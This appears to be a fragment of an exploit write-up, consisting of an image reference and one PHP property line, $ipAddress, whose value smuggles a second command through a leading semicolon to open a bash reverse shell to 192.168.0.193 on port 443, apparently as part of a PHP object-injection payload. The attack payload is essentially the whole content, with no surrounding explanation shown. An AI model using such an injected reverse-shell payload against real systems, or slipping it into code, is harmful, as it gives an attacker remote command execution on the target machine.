 public $ipAddress = "; bash -c 'bash -i >& /dev/tcp/192.168.0.193/443 0>&1'";